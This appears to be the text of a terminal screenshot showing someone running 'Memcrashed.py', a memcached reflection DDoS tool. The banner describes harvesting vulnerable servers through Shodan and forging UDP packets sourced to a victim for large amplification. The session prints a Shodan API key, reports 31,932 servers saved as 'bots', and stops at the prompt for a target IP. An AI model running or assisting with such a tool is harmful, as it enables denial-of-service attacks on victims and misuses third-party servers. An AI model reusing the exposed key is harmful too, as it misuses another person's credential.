 Activities Terminal Sun 11:33 PM
kanu@Inspiron: ~/Desktop/ddos
File Edit View Search Terminal Help
kanu@Inspiron:~/Desktop/ddos$ python3 Memcrashed.py
MEMCRASHED
Author: @037
Version: 4.0
####################################### DISCLAIMER ########################################
| Memcrashed is a tool that allows you to use Shodan.io to obtain hundreds of vulnerable |
| memcached servers. It then allows you to use the same servers to launch widespread |
| distributed denial of service attacks by forging UDP packets sourced to your victim. |
| Default payload includes the memcached "stats" command, 10 bytes to send, but the reply |
| is between 1,500 bytes up to hundreds of kilobytes. Please use this tool responsibly. |
| I am NOT responsible for any damages caused or any crimes committed by using this tool. |
###########################################################################################
[*] Use Shodan API to search for affected Memcached servers? <Y/n>: y
[~] Checking Shodan.io API Key: iRkoeT5WqALjrlzCot0acqUDoGWGMTyX
[✓] API Key Authentication: SUCCESS
[~] Number of bots: 31932
[*] Save results for later usage? <Y/n>: Y
[~] File written: ./bots.txt
[*] Would you like to use locally stored Shodan data? <Y/n>: y
[▸] Enter target IP address: